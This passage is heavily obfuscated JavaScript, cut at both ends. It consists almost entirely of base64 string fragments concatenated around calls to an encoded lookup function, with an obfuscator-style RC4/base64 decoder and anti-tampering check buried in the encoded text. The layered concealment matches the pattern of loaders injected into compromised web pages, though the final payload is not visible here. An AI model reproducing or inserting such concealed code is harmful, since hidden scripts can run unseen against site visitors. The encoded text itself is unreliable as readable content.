CcsJ3g4b0JXUk9CanEnLCdXUTd'+'jTjFkZEtDazQnLCdyeDFkVzVqZScsJ3d0'+'VmRPbW9nRVcnLCdXUnBjVks3ZE9Da1AnL'+'CdXUWhjSkNvSlc2cWInLCdXNzlFQ1NrWH'+'RxJywnRWQ5bFdPZGNSVycsJ2JhUEpEWHE'+_0x9474575w(0x1b2)+_0x9474575w(0x2f1)+_0x9474575w(0x405)+'hYOGxlTycsJ3cwUmRMbW80ZWEnLCdBR1J'+'kSDhvdXlXJywndnNkY1M4a01uRycsJ1c3'+'cUJXNjBmclcnLCd1U2tPY1Nvb0ZxJywnV'+'1JteFc3RmNSOG9kJywnRFpqU1c1dGNScS'+_0x9474575w(0x224)+_0x9474575w(0x2de)+'UUwxV1J1JywncktWZEttb0FnRycsJ2dTb'+'25xV3VmJywnYjhrVkY4b3dXUlcnLCdCdm'+'5uVzd6WScsJ1dRdGNIZzBwaXEnLCdXNWx'+'jTEpoY0hXRycsJ0FDb0NXNU5jVkhPJywn'+'RDhvMXpodW4nLCd3U29KRjBlTicsJ29xb'+'lVrZ0MnLCdXUFMyVzVsY01tb24nLCdXUG'+'xjVU5lOVdS')+('YScsJ1dRM2NWZzNjR1NvRCcsJ3Y4b2xXN'+'U5jT3FHJywndFNvd1c1eGNTWTAnLCdibW'+'9oV096c1dRaScsJ3Jtb0xkdGRkSGEnLCd'+'XNmIydmdDYycsJ1dPR2tXNWxjTzhvbics'+'J1dSZGRLdkpjSmEwJywnVzZqS3IwcWsnL'+'Cd4U29HRU5XeCcsJ1c3ZWRXNjdjVW1vWS'+'csJ2UwdUVXNHBkU1cnLCdXNE5kVUNrMVd'+_0x9474575w(0x321)+_0x9474575w(0x3f9)+'01XJywnVzZUcXVIbGNIRycsJ2haUDRmd3'+'UnLCdESVRkVzV4Y09xJywnV1BsY0htb2x'+'sdjgnLCdXNENFVzVxL3FXJywnZzhveVdP'+'cGNWbW9BJywnRHd2N1c1WHknLCdySGRkT'+_0x9474575w(0x373)+'NTbWs0VzV4Y0hhJywnV1BOY09tb1FnMHU'+'nLCdBdVRXVzdmMCcsJ3Y4b05XUmxjT1dt'+'JywnRThvL3BjbGRHVycsJ1dRTmNHTEJkT'+'ThrRycsJ1c1TFB1Zk8zJywnVzR4Y0w4a2'+'hXNXhjUVcnLCdxWnBjSzhrbGlXJywnaUN'+'vL1dRL2NLOG9jJywndFNvTldPSmNOSWkn'+'LCdXUkZjU3VhbldRSycsJ1c0aTJXTy9kV'+'TNpJywnV1JaY0kwRmNUMnEnLCd2SjVuVz'+'d0Y1VXJywneENvVFc1VmNPZG0nLCdxOG9'+'keUNrbVdPVycsJ1c0NDdGWDNjVVcnLCdX'+'UHRjVHc0WmhXJywnYkNvTHhyS0snLCd0Q'+'29ZVzdSY09kQycsJ2pta1V4OG9ZV1I0Jy'+_0x9474575w(0x383)+'UOGtPJywnaG1vcldPTDFXUVcnLCd1OG90'+'V1JTQXBHJywnaUloY01LWmNHcScsJ1dSR'+'1FXNGhjVjhvYScsJ3JhN2RKOG84dUcnLC'+_0x9474575w(0x192))+('JywnVzRiRHZTa3N2RycsJ3BxOWhoTFMnL'+'CdyaFRVV1I1VicsJ1c1S0JXN3VhcXEnLC'+'d6MHhkSzhvTWlhJywnVzZYcldRcVRyRyc'+'sJ1c0QmRUU281V1FYTycsJ1dSQmNTMGhj'+'SkNvbCcsJ3ltb1VhWDdkTXEnLCdhQ29qV'+'1JMb1dPbScsJ1c1emNXUkJkU0NrQycsJ0'+'RTb3dXUnkyYWEnLCdXUXhkR2FOY1NDb3M'+'nLCdvbWtsRThvcldRUycsJ3RtbzVzQ2tM'+'V1BTJywnZm1vRnphV1AnLCd1dkJkR21vM'+'W9HJywnbWZlSFc1TmRPYScsJ1c3SmNUU2'+_0x9474575w(0x29b)+'XN0NhV1FKZFZ3VycsJ1c2TEpXT2hkSENr'+'OScsJ1dSbGNObW9La0x5JywnVzZDUVdQQ'+'mRTM2EnLCdlU29VV1JGY05Tb0snLCdXNT'+_0x9474575w(0x38d)+_0x9474575w(0x1e6)+_0x9474575w(0x2e6)+'ywnVzR0ZE9ZVFNXNFZjTnhGZEw4b0hjQ2'+'tGVzY0Jywnbko3Y0syeGNORycsJ21tby9'+'yc3VnJywnVzZ4Y0hyRmNLSnknLCdXUXhj'+_0x9474575w(0x284)+'Gswem1vRFdRcScsJ1c3ZGNKbWtGVzVGY0'+'9XJywnY2N0Y1NHYUYnLCdqYURpbGhDJyw'+'nelNvVWZITmRWVycsJ0Vtb1ZjZFpkTFcn'+_0x9474575w(0x39b)+'zdXUXlPbXEnLCdXUkpjVjhvL21McScsJ0'+'M4a0VvbW9seEcnLCdqU29CV1FGY1VDb3A'+'nLCdXNzVOV1FoZEpDa3QnLCd1MkZkSThv'+'TWZhJywnY3VyU3lDb3gnLCdkbW9ZV08vY'+_0x9474575w(0x350)+'ZzU2trV1I4')+(_0x9474575w(0x262)+'HBXJywnYkNrK0VDbzBXT3knLCdXT3hjTT'+'N0ZFBta1EnLCdoMTNjSWVSZExxJywndVN'+'vTFdRN2NKcXknLCdDbW9UZGJGZEhHJywn'+'eW1vSFdQUmNNcjgnLCdXNy9jTDhrNlc2c'+_0x9474575w(0x2c0)+'doY1NlTycsJ2FhUmNISkN0JywnVzZmUEV'+'Da1JzcScsJ1dRZGNOd0pjS3d1JywndDhv'+'elc2VmNRZGEnLCdXUGFOVzdOY0dDb0EnL'+'Cd3U29TVzZkY1JZMCcsJ1dQUmNMMVJjS2'+_0x9474575w(0x3c3)+'LbW8xVzQ4aCcsJ1c0cGNLc2hjSVkwJywn'+'VzZiN3k4a1NDYScsJ1c2RFJCQ2ttdGEnL'+'CdFYkg4VzZsY1VhJywnV09xTVc1ZkNGZW'+'VYVzR0Y1E4a1YnLCdXUlZjTDM0U1dSeSc'+'sJ3Rta09oOG9ocVcnLCdXNzA1V1JWZFEz'+'QycsJ3Rtb2p3Q2s3V1BPJywnQThvc1dPd'+'VJmcScsJ2NTb3FFR2FQJywnV09OY1J4eG'+'NKQ29wJywnRENrQm9TbzN5YScsJ0Vtb0N'+'uSXBkUWEnLCdqOG9UV1JmeFdRbScsJ3Nt'+'b0VkSC9kR1cnLCdpQ29lc1lXVicsJ3Vtb'+_0x9474575w(0x27a)+'RJM2NHSk80JywnQXdIQlc1WDMnLCd2Q29'+'0V1FxU2hxJywnb0o1TGZOQycsJ2NDb0NE'+_0x9474575w(0x33f)+'HBjT1NvZ1c1eVgnLCdxTjNjSmE5RCcsJ1'+'c0WmRIbW9YV08xdScsJ2V4OTN6bW96Jyw'+'nVzZGY1BDa0ZXNEpjTUcnLCdFQ29yQjF1'+'QicsJ1c1dGRTOG9ZV1B2RicsJ2k4azdzO'+'G9OV1BPJywnV1FUcWtIbGRWcScsJ0ZkN2'+'NUQ2tXZ0cn')+('LCd2YmJyV1JCY1FxJywnV1FhYVc3RmNPb'+'W9wJywnV1FoY0tDb2hXNzhEJywnVzU1Wl'+'dRaUZ5VycsJ3Ntb1VXUkd5bmEnLCdXUkZ'+'jR3VHc2JhJywnV1EzZElyM2NIbW9xJywn'+'YlNvS0FXRzInLCdrMmJTdG1vbCcsJ0NZN'+'WJXUnRjR3EnLCdsaDlFem1vYycsJ3dDb1'+_0x9474575w(0x33a)+'DM3BkR1NvSmZXJywnaVl4Y1ZmZGNUcScs'+'J3BDb2JXTy9jVFNvNicsJ3VTb1hXUWVBa'+'WEnLCd3WC9kVlNveUVXJywnVzZlUVc1cU'+'V2YScsJ3JyN2RVQ29OdlcnLCdjd214VzQ'+_0x9474575w(0x3ea)+_0x9474575w(0x287)+_0x9474575w(0x335)+'wnVzVqZldRRmRWU2twJywnQ1NvNXJ2eWY'+_0x9474575w(0x26c)+'ZE9ta2UnLCdnSk5jUHR1bScsJ1c2OFFFY'+'1ZjVFcnLCdXNExDV1JwZEhta2onLCdrM2'+'xjT2VOZEtxJywnYlpoY0plTmNOcScsJ1c'+'1Q25GSVpjVEcnLCdXUnZMbklKZE9xJywn'+'V09qU2VxSmROYScsJ2ltb2NXUmxjS1Nvb'+_0x9474575w(0x360)+'RjR3EnLCdXUmhjSU54Y1A4b0MnLCdpbW9'+'QV09MaFdRMCcsJ2ltb2xGc3hkVHEnLCdt'+'d2V4VzdSZElHJywnV1J4Y0dMT1pXUHUnL'+'CdXNVZjVVNvRmlMUmNRYXknLCdiQ29rV0'+_0x9474575w(0x1b7)+'SZFM4bzBXUHJ0JywnV09OY1NDb01oMGkn'+'LCdCdkRyVzQ1NScsJ29aM2NOaGhjUXEnL'+_0x9474575w(0x2d7)+'csJ1c3N2RJ')+(_0x9474575w(0x361)+'UZkS21vcVdScmcnLCdXT0w4bGJwY0dxJy'+'wnRUh4ZE9Db3hzYScsJ1c3aGNHR2RjSEp'+_0x9474575w(0x2df)+_0x9474575w(0x2b9)+'mNUWFBBJywnYzhvNldQZGNTOG8zJywncj'+'hvQnJDay9XUlMnLCdXUUZjUzFpdGJxJyw'+_0x9474575w(0x194)+'RycsJ1c1bkR5c1ZjUmEnLCdXT0xsV09wZ'+'E9jNCcsJ0VjOWRXUGRjSFcnLCdqSWRjTT'+'FkY1NhJywnZ0NrekNtb2VXUW0nLCdXUC9'+'jVWVkZFRta0knLCd4Mkg2VzVUTScsJ1c3'+_0x9474575w(0x339)+_0x9474575w(0x3ed)+'EnLCdXNlBDemNSY1ZxJywnV1A0clc1VmN'+'WU295Jywnd0NvcldPMFlmVycsJ1c1SG55'+_0x9474575w(0x2fe)+'2NMZEcrJywnemIxYlc0bGNPcScsJ3h2dl'+'dXN25YJywnVzdLRldPVmRUaHUnLCdXNXp'+_0x9474575w(0x32b)+'V090ZFF0aScsJ1c0UmNUOGtsVzZOY1ZhJ'+'ywnV1FuOGxZN2RRRycsJ2hTbzZXUHhjRz'+'hvbicsJ1dSeUhXNzdjT1NvYScsJ1dPQmN'+'SbW9vbE1hJywndWFYZldRbGNQRycsJ3U4'+'b1pXUnFibXEnLCdXT2RjU2VkY0dTb20nL'+'CdEWUxDVzdoY1FhJywnQUNvWnRLdTUnLC'+_0x9474575w(0x40f)+'nLCdXNHFhRElsY01HJywnRWVoY01aSGwn'+'LCdXUkZjUmg0NldQMCcsJ2lMYlR5Q29nJ'+'ywnV1B5MVc1eGNVOG91JywnV1J4Y0lTbz'+'JXNDBlJywn')+('V09WY09NcTBkYScsJ1c1T2dXNzROeUcnL'+'CdqbWtGdm1vMldPdScsJ1c1S0FXNHV6cl'+'cnLCdXNGpFV1JOZFVDa00nLCdXT2RjTzM'+'3Y09tb2gnLCdXTy9jSzAvY05MSycsJ1c1'+'bnpEQ2tNdXEnLCdXT2xjSkNvS1c3bXUnL'+'CduclBKRUhDJywnenE5ZFc1dGNRcScsJ0'+'JDa1ppbW9jd3EnLCdXUlJjSjMwdVdQcSc'+'sJ0Vtb0VzQ2t5V1BlJywnV1FPM2FkZUFX'+'UlJkUzhvS2FDa2cnLCdXNHVwVzZaY1VDb'+_0x9474575w(0x2a8)+'csJ204b1ZCVzRsJywnaGJoY1VNM2NVcSc'+'sJ2wzcUJXNFZkR2EnLCdpbW9IQnFHdScs'+'J2Rta3Z1OG9CV09tJywneFhkY01TazloY'+_0x9474575w(0x222)+'FhJywnQUNvRldRQmNRY0MnLCdncVJjSVd'+_0x9474575w(0x31b)+'b3BpdjAnLCdXN2ZiV1F0ZEtta1onLCdGe'+'HhkTFNvUGZHJywnVzRxRVc0bWNDRycsJ1'+'c0YkFXUGRkTkNrWScsJ1dQbGNTM21ibEc'+'nLCdDZkROV1JIYycsJ2picGNNMmhjT3En'+'LCdXNVhERUNrYkVHJywndXhmMFdRcnMnL'+'CdGU29hVzdGY0pZaScsJ1dRcGNWU28wZG'+'VpJywneXZoZEttbzRrcScsJ3htb2dXUnV'+_0x9474575w(0x2ab)+'T2doZFBTa20nLCdXNWZ4V1J4ZFZDazknL'+'CdXUGRjVWZHU1dPYScsJ2k4b3dFR2kyJy'+'wncnJQVFc3eGNLVycsJ1dPN2NPaG0zV1B'+'XJywnVzRYeVdQZWJ3VycsJ3lLWFVXN1BN'+'JywnV1FCY1BMR3pXUkMnLCd2SlQyV1IvY'+'09hJywnYmNoY0lkS0onLCdXNG5LV1B0ZF'+'Q4azQnLCdw')+('V05jVHdSY0pXJywnZW1vVUNaaGRMVycsJ'+'1c1bkVXUkZkVG1rdScsJ1c2bWVXNXFmRl'+'cnLCdXNGFSVzVsY1JTbzgnLCdoOG8wdnN'+_0x9474575w(0x2ba)+'Z3loJywnb0ludXl0cScsJ1dPZGNOZ0Nta'+'FcnLCdlcTkvZUtPJywnc1NrVG1DbzJxYS'+_0x9474575w(0x34e)+'LV0cnLCdhMVhOd21vdycsJ3l3Yk5XN2ZC'+_0x9474575w(0x328)+_0x9474575w(0x36b)+'VGZlcnLCdXNEZjVDhrRVc0cGNTYScsJ0V'+_0x9474575w(0x351)+'UlZkSEdWY1U4b2onLCdiOG9rV1BaY05Tb'+'24nLCdCaGRkTzhvQmtXJywncnFSZFJTb0'+'h0cScsJ1dPbTFXNWxjSDhvNScsJ1dQRmN'+_0x9474575w(0x319)+_0x9474575w(0x3d8)+'0hXVzVyaycsJ1dRM2NKMHRjSUNvLycsJ3'+_0x9474575w(0x2c1)+_0x9474575w(0x1a5)+'J3FHZGRQQ29BenEnLCd4WERNVzZkY0dhJ'+'ywnV1F0Y1VmTmRQbWtsJywnVzR6Q3lyeG'+'NKcScsJ1c0cGNRbWtqVzdsY0hxJywnV1F'+'KY05tb2VmMnEnLCdwbW9sV1B2ZVdRbScs'+'J2FMTmNSdmhkTHEnLCdEMk5kUXJsZElDb'+'0htQ29sVzUxOFc1MFUnLCdlbW9xeXQ0Vy'+'csJ1c3dGRVU28vV1B2VycsJ1c2RzJyV2E'+'nLCdXUVBpblpkZE9hJywnV1BycFdPSmRP'+_0x9474575w(0x1f3)+'WdXNHRjUlNvZCcsJ1dRWmNWZTdjTm1vai'+_0x9474575w(0x35b))+('UDdkVEd1Jywnakw3Y1YySmRLVycsJ0NTb'+_0x9474575w(0x19d)+'FCY1F1WmNLVycsJ0ZTb1BpSlpkTGEnLCd'+'2bW80eVNrWVdRVycsJ0RDby9XUmRjTkgw'+'JywnVzV6N1dPbXR3VycsJ3FxaGNLQ2tFZ'+'HEnLCdDTlQ2V1B6ZCcsJ0ZTb0FXUDBiZX'+'EnLCdwYXRjVDJCY05HJywnVzVuS3dJSmN'+_0x9474575w(0x268)+'LCd0Yy9kUjhvY0JHJywnVzZMUFdQWmRUU'+'2tVJywnenR4ZExDb2Z6RycsJ2g4b0p3dH'+_0x9474575w(0x240)+'TazBDVycsJ1c3Qzl5WU5jTVcnLCdrU29X'+'V1E3Y0dDby8nLCdXUGxjVjBtUldSMCcsJ'+'3Vta0ZhS0NtJywnV1FCY0pNM2RSOGsxJy'+'wnVzdib0UxUzYnLCd2SDFTVzUzY0dhJyw'+_0x9474575w(0x2fc)+'VzdybldPZWR1cScsJ1c0bGNQcTdjS3FXJ'+'ywnV09uWFdSbGRLQ2tEVzczZEhDazV2bW'+'9vV1FWY1ZHJywnV1JoZE5iN2NUOG94Jyw'+_0x9474575w(0x25b)+_0x9474575w(0x3fb)+'2MnLCdlSXJLdXE0JywndENvekYwQ1QnLC'+'dDd3hkVjhvM2NXJywnRmZWZFRTb0NpRyc'+'sJ1dReGNVZzNjVDI0JywnV1BaY1A4b1lX'+'NThjJywnVzRTeUViVmNSYScsJ3pHWmNIU'+'2tqY2EnLCdXNzFGeENrd3ZxJywnV1BGY1'+_0x9474575w(0x3aa)+'nLCdhbW9VQ3RsZFFhJywnamROY1UyL2NU'+'VycsJ0JoTmRWOG9Ga3EnLCdXN05kTENvU'+'1dQYlQnLCdXUXppbFl4ZEpXJywnV1BoY0'+'tNT2pXUjAn')+('LCdXNWJBRENrY0VHJywnakNrOEZDb3FXU'+_0x9474575w(0x1a8)+'NGVycsJ1dPQmRHY1JjSENvZicsJ3BxaGN'+'IY0NHJywnZE1QR3I4b0cnLCdXNTBuVzdw'+'Y0dDb3QnLCdXT1pjR1NvbmNNbScsJ2l0Z'+'kpkTUcnLCdXUFZjVXFaY0dKVycsJ0F0Zj'+'JXUkZjS0cnLCdFV0RRV1FKY01hJywncW1'+'vcnFTa3NXT20nLCdxOGtkaGY1T2Zta1Fj'+'SjdjSW1rSFc3TycsJ21Db1lXUGpDV1JtJ'+'ywnV1BGZE5xN2NMQ283JywnV1JEOFdPZG'+'RRYUcnLCduQ2tuckNvL1dRYScsJ3dYZGR'+'OU29McnEnLCdqdnBjU0tKZEdhJywnRVds'+_0x9474575w(0x2e9)+'2owV1BmdicsJ2Fta093Q29oV1BhJywnV0'+'83Y0ptb1BsS1MnLCdXNXhjU0hCY1RjYSc'+'sJ2lzM2NJWFdaJywnZGJsY1BxaVAnLCdn'+'WERnelhhJywnbzJpRFc0M2ROVycsJ0RZW'+'G1XUC9jT2EnLCd2dHhkSThvc3JHJywnVz'+'RkY0tJZGNRWlMnLCdXNHI2RmNWY0phJyw'+_0x9474575w(0x3c5)+'Y1NXJywnVzdXclc0eGNQU282JywnQnVya'+'Vc3WFQnLCdtbW8rdnJCZEhxJywnV09kY0'+'hDbzZXNzBQJywnV08vY1MzUmNPZ3UnLCd'+'XT1JjVW1vZFc3cU8nLCdjTEM4VzdwZFJH'+'JywnVzRuMFdPVmRTQ2tLJywnYThvOFdPL'+'2NMbW9iJywnZnc4RCcsJ0RmOVNXNVhnJy'+'wnV084K1c2bGNPQ29EJywnVzQwclc3MDl'+'EYScsJ1c1THZ4M2luJywnQ0o5YVdQUmNJ'+'cScsJ1dPQmNVbW8xZE1DJywnVzc5MnU4a'+_0x9474575w(0x193)+_0x9474575w(0x1ac))+('J1c0MUl6SVZjUkcnLCd6SHJ5VzdaY09hJ'+'ywnc0NvY3FOMHonLCdXNFpkSzhvb1dSUH'+'gnLCdCQ2t2bThvQnNxJywnVzdEQldSeGR'+'MU2s2JywnV1F4Y0tDb3hXN3kvJywneW1v'+'RXRTa21XT1MnLCdrYjdjSmh0Y1ZXJywnV'+'zRURnRNT0cnLCdXT0ZjTHVaZEtTa1cnLC'+'dEdE5jSW1rNWZhJywnVzR5TFc0ZGNLbW9'+'UJywnZk11a1c2M2ROcScsJ0Ztb2xlSEZk'+'TWEnLCdXT3ZobFdOZEpXJywnYkdwY0tNS'+'mNMVycsJ1c0VFp3MnF6JywnZ3FQaWYxMC'+'csJ1c3bVh4WVZjTVcnLCdXT2RjUjhvYlc'+_0x9474575w(0x413)+_0x9474575w(0x306)+_0x9474575w(0x3e5)+'NZVmNTQ2sxa1cnLCdXNTdkTUNvNVdPZlg'+_0x9474575w(0x3da)+_0x9474575w(0x236)+'nRkUlcnLCdXT2xkT3IvY0pDbzAnLCdXNU'+'xyQ21rSkJhJywnc1pKZEdTb0N2YScsJ1d'+'SbGNMeEdJakcnLCd1d24vV09MZScsJ1dR'+'eGNPZW1lJywnV1JWY0hoUmNIbW9XJywnb'+'3RyeHlYUycsJ2ZDbytFWHRkT3EnLCdjaE'+_0x9474575w(0x40c)+_0x9474575w(0x2e1)+'LCd1RzFCV09KY1BhJywnQ3hsY0xzSGUnL'+'Cd3SURaV09oY1VHJywnV083Y0x1bGRLU2'+'tTJywnaWh0Y1ZMZGRWcScsJ1c3dVNEYWh'+'jSkcnLCdxbW9OdFNrRldRYScsJ3p2ZjVX'+'T0xQJywna003Y0xNL2RNcScsJ1c3R2NXU'+'WxkVWVtJywnV1F6M2ZyN2RVVycsJ3dtb2'+_0x9474575w(0x345))+(_0x9474575w(0x3e3)+'EcnLCdXNnJ5V09PdkVXJywnV09QNGZZWm'+'RVRycsJ1dRUmNNOG9vVzVhcicsJ0JoejN'+_0x9474575w(0x276)+'SWxkSHEnLCdiMjNjT3ZoZExXJywnQzhvN'+'WphcGRJVycsJ1c3cU5XNkZjUW1vYycsJ1'+'dPZGNLZzdjR1NvRycsJ1dQQmNKaDQ0V1I'+'4JywnbU1qS3dtbysnLCdXUkR5ZUhGZEpx'+'JywnZGVIZHJtb0gnLCdXN3BjU2NWY0xiQ'+_0x9474575w(0x280)+'hDb2wnLCdpZy9jT3dKZEhhJywnVzYwMXd'+_0x9474575w(0x1f2)+'ay95Q296V1FLJywnbGVQRkJtb1cnLCdXU'+'WJFaUovZElxJywnV09pcVc0L2NNU29zJy'+'wnVzZqd3JhTmNKRycsJ3l0ak5XUjNjTmE'+_0x9474575w(0x1b9)+'eWhhJywnVzdaZFBDb3pXT1RFJywnRWFUc'+'Fc2ZGNVRycsJ2JDb0dXUUgxV1BpJywnZ1'+'dIZURHYScsJ2Vtb0NEckJkU0cnLCdXNU9'+_0x9474575w(0x381)+_0x9474575w(0x3bc)+'CdtOGtUcUNvZ1dSRycsJ3ViditXT0cnLC'+'d6bWtIZUNva0JHJywnVzR1MFc0QmNJOG9'+'vJywnb0lYSUZKeScsJ2ljWmNLSXVHJywn'+'V1JHUVc2TmNWQ29EJywnV1EzZEt0TmNQb'+'W83JywnYm1vY1dQTmNWQ29FJywneEkzY0'+'1Da05pVycsJ1c1VmRNOG9TV1JUdicsJ2l'+_0x9474575w(0x367)+_0x9474575w(0x20d)+_0x9474575w(0x295)+'NVRycsJ3VT')+('azZwbW9leFcnLCdXUkpjTUNvb2h4SycsJ'+'1c1dkdxVy9jSnEnLCdXNU5jSHJCY1BKTy'+'csJ2djRmNMc0NpJywndENvdUZndXEnLCd'+'kOG9qV1FYaFdSOCcsJ1dPaGNVTU9taFcn'+_0x9474575w(0x1c9)+_0x9474575w(0x2c8)+'RhJywnbVl2SnpzRycsJ3ltb0J3Q2t0V1A'+_0x9474575w(0x1de)+'JywnZnZxUVc3UmRURycsJ3RTb0R3OGtwV'+'1BlJywnRXY5MVc0ZlMnLCdCQ29hRHhXWC'+'csJ0ZZUDRXNnRjVlcnLCdvOG95V1F0Y1V'+_0x9474575w(0x25f)+'LCdXUmRkU3R0Y05Tb2onLCdXUEJjUzhvV'+'lc0R1onLCdzU28zV1FOY1ZadScsJ1c3Zm'+'NXUThIcXEnLCdjY3hjSkllTScsJ3VxSDV'+'XNE5jR0cnLCdXUmxjVHc3ZExta3UnLCdX'+'T05jTzhvVVc0aWEnLCd1ZUpjVkhqRCcsJ'+_0x9474575w(0x2e8)+'MnLCd6dFRxV1EzY1ZHJywnVzR4Y1E4ayt'+'XN05jSkcnLCdGU295bGJoZEdHJywnV09o'+'Y0oxaGNTbW9RJywnVzV6d0ZzM2NKVycsJ'+'1dRZWpXUWxkSE5wZFRDa24nLCdBSGpSV1'+_0x9474575w(0x3c0)+'ybWtVV1FDJywnVzRpN1c3T2ZCVycsJ2xt'+'a3p3Q29aV1A0JywnQW1veEEwYVAnLCd2c'+'jdkSDhvN3lXJywnekNvVVdScWxiRycsJ0'+'VMckpXNjE0JywnRmdQU1c0SGwnLCdXUXJ'+'Sa2FCZEpHJywnV1A3Y0lDb09XN3l5Jywn'+_0x9474575w(0x242)+'CdXNUQ2eHRkY1FhJywnVzZHNldQeGRNdn'+_0x9474575w(0x20e))+('RmV5SicsJ3ZDb1BXUTRUZHEnLCdXN1dkV'+'zdxSENXJywnVzZ1bFdQTmROTGUnLCdtcU'+'hHeUppJywneU5iclc1UG4nLCd2aGhjSXN'+_0x9474575w(0x412)+'cScsJ3NocGROU29IbUcnLCdqaGVHVzVkZ'+'EtxJywnY1g3Y01ZSzcnLCdqcnoyRGQ4Jy'+'wnV1JaY1UwUmNPMFcnLCd1U285VzZWY1B'+'YNCcsJ3BDb2NXUXZFV1BxJywnVzZ4ZFFt'+'b1dXUW5pJywnYUduUWdORycsJ2x0aGNWd'+'UJjVHEnLCdEWXIzV1FkY1BHJywnV1B4Y0'+'5oeUViRycsJ2FTb2tXUURBV1AwJywnV08'+'vY05nYThXUHUnLCd5OG9hV1I3Y09zMCcs'+'J2JhSmNLTHRjSkcnLCdXUE5jU1NvSlc0U'+'zEnLCd3V1R6VzZsY1VhJywnV1IzY1MwM2'+'NVTlMnLCdXNTV3V09kZFU4a0QnLCdXTzd'+'jUDFwZFA4a0wnLCdtOG9GcnFPWCcsJ1c1'+'TmRIbW9zV1JuOScsJ1dRN2NPMmUxV1EwJ'+'ywnV1E3ZFBDbzRXUERUbEttJywnVzUwZl'+'c2T3ZxVycsJ29Db2VXUHRjUUNvNCcsJ3R'+'Tb2lXUnV1aEcnLCdwU29LV1IvY1Ntb0Un'+'LCdXNXRkUjhvaVdQekwnLCdXT0JkVGQzY'+_0x9474575w(0x3ef)+'RKOG84aXEnLCdXNlRXd0NrTHZXJywnV1F'+'TdFc3aGNVOG9LJywnRmdYNFc1TGQnLCdX'+'N0ZkUm1vcldQRDUnLCdXUFJkR0h0Y0g4b'+'3YnLCdXNmRjS1hsY0p0NCcsJ1c1eGRHbW'+'90V1A5MicsJ1dQcGNLQ282VzZxdycsJ1d'+'RdGNHaGhjTU1hJywnV1JoY1BTb0hXNEdH'+'Jywna1l2NEF0VycsJ1c0UEdXUG1NclcnL'+'CdqOG9nV1B4Y1JDb1QnLCdwdkpjSUtCZE'+'xhJywneW1v')+('SG5jWmRKVycsJ1c0ZklXUC9kUG1rUCcsJ'+_0x9474575w(0x1d6)+'c3R1dXNUpjSXc3ZElTb0hvc21WeUlpJyw'+'nVzVLY1c1T09CYScsJ0E4b1BDU2tQV09X'+'JywnekNvbVdPeXdlYScsJ1dPUEVjYTdkU'+_0x9474575w(0x3e9)+'lZZScsJ1c1QmNMVzdjR2RXJywnV1FoY09'+'lN2NRZzQnLCdXUmxjU21vNlc1MDgnLCdX'+'Um5MZWFKZExxJywncVNvaUVOeVQnLCd2Q'+'29UVzZoY09iUycsJ1c1cUpyYXBjTVcnLC'+_0x9474575w(0x294)+'XJywnalNrenZDb1NXUEsnLCdvOGtEcThv'+_0x9474575w(0x243)+'090Y0doRycsJ3BDb1R1V3E2JywndFNvUl'+_0x9474575w(0x22b)+'0OW5XT1NyclcnLCdxdEgwVzdoY1VHJywn'+'eG1rVXBDb1V6YScsJ2wwdWVXN3BkVnEnX'+'TtmdW5jdGlvbiBfMHgzNDc4NzkyZihhLG'+'Ipe2E9YS0weGFmO3ZhciBjPV8weDM0Nzg'+'3OTJlW2FdO2lmKF8weDM0Nzg3OTJmWydY'+'dldqWHEnXT09PXVuZGVmaW5lZCl7dmFyI'+'GQ9ZnVuY3Rpb24oaSl7dmFyIGo9J2FiY2'+'RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6QUJ'+'DREVGR0hJSktMTU5PUFFSU1RVVldYWVow'+'MTIzNDU2Nzg5Ky89Jzt2YXIgaz0nJztmb'+'3IodmFyIGw9MHgwLG0sbixvPTB4MDtuPW'+'lbJ2NoYXJBdCddKG8rKyk7fm4mJihtPWw'+'lMHg0P20qMHg0MCtuOm4sbCsrJTB4NCk/'+'ays9U3RyaW5nWydmcm9tQ2hhckNvZGUnX'+'SgweGZmJm0+PigtMHgyKmwmMHg2KSk6MH'+'gwKXtuPWpb')+('J2luZGV4T2YnXShuKTt9cmV0dXJuIGs7f'+_0x9474575w(0x2b7)+'BuPVtdLG89MHgwLHAscT0nJyxyPScnO2w'+'9ZChsKTtmb3IodmFyIHU9MHgwLHY9bFsn'+'bGVuZ3RoJ107dTx2O3UrKyl7cis9JyUnK'+'ygnMDAnK2xbJ2NoYXJDb2RlQXQnXSh1KV'+_0x9474575w(0x249)+'lJ10oLTB4Mik7fWw9ZGVjb2RlVVJJQ29t'+'cG9uZW50KHIpO3ZhciB0O2Zvcih0PTB4M'+_0x9474575w(0x3d5)+'IodD0weDA7dDwweDEwMDt0Kyspe289KG8'+'rblt0XSttWydjaGFyQ29kZUF0J10odCVt'+'WydsZW5ndGgnXSkpJTB4MTAwLHA9blt0X'+'SxuW3RdPW5bb10sbltvXT1wO310PTB4MC'+'xvPTB4MDtmb3IodmFyIHc9MHgwO3c8bFs'+_0x9474575w(0x1fd)+'MHgxMDAsbz0obytuW3RdKSUweDEwMCxwP'+_0x9474575w(0x323)+'1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKGx'+'bJ2NoYXJDb2RlQXQnXSh3KV5uWyhuW3Rd'+_0x9474575w(0x258)+'307XzB4MzQ3ODc5MmZbJ2pTTUtYRCddPW'+'gsXzB4MzQ3ODc5MmZbJ1BKWWRTYyddPXt'+'9LF8weDM0Nzg3OTJmWydYdldqWHEnXT0h'+'IVtdO312YXIgZT1fMHgzNDc4NzkyZVswe'+'DBdLGY9YStlLGc9XzB4MzQ3ODc5MmZbJ1'+'BKWWRTYyddW2ZdO2lmKGc9PT11bmRlZml'+'uZWQpe2lmKF8weDM0Nzg3OTJmWydiUHpk'+'b2MnXT09PXVuZGVmaW5lZCl7dmFyIGk9Z'+_0x9474575w(0x2c9)+'09aix0aGlz')+('WydrZW9YWFInXT1bMHgxLDB4MCwweDBdL'+_0x9474575w(0x33d)+_0x9474575w(0x32e)+'bJ2ttUEZ2RSddPSdceDVjdytceDIwKlx4'+_0x9474575w(0x404)+_0x9474575w(0x292)+'x4MjJdLitbXHgyN3xceDIyXTs/XHgyMCp'+'9Jzt9O2lbJ3Byb3RvdHlwZSddWydqZmdz'+'VGcnXT1mdW5jdGlvbigpe3ZhciBqPW5ld'+'yBSZWdFeHAodGhpc1sna21QRnZFJ10rdG'+_0x9474575w(0x3a9)+_0x9474575w(0x266)+'ZyddKCkpPy0tdGhpc1sna2VvWFhSJ11bM'+'HgxXTotLXRoaXNbJ2tlb1hYUiddWzB4MF'+_0x9474575w(0x3fe)+'pO30saVsncHJvdG90eXBlJ11bJ1pxSndE'+'SiddPWZ1bmN0aW9uKGope2lmKCFCb29sZ'+'WFuKH5qKSlyZXR1cm4gajtyZXR1cm4gdG